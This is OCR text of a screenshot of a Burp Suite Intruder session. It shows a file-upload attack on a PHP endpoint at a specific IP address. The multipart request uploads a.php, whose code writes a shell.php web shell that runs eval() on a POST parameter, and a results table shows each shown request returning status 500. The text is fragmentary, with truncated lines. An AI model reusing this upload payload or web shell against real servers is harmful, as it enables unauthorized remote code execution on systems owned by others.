 2 ×
+
ns Payloads Resource pool Settings
oose an attack type
tack type: Sniper
yload positions
nfigure the positions where payloads will be inserted, they can be added into the target as well a
Target: http://202.0.7.193
POST /server/php/ HTTP/1.1
Host: 202.0.7.193
Content-Length: 265
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyTqb7YLzQAL
Origin: http://202.0.7.193
Referer: http://202.0.7.193/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryyTqb7YLzQALnAMMY
Content-Disposition: form-data; name="files[]"; filename="a.php"
Content-Type: application/octet-stream
<?php fputs(fopen("shell.php",'w'), '<?php @eval($_POST["x"]);?>');?>
------WebKitFormBoundaryyTqb7YLzQALnAMMY--
Search
Attack Save Columns 3. Intruder attack of http://202.0.7.193 - Temporary attack - Not saved to pro
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 500 416
1 null 500 416
2 null 500 416
3 null 500 416
4 null 500 416
5 null 500 416
6 null 500 416
7 null 500 416
8 null 500 416
9 null 500 416
10 null 500 416
11 null 500 416
12 null 500 416
13 null 500 416
14 null 500 416
15 null 500 416
16 null 500 416
17 null 500 416
18 null 500 416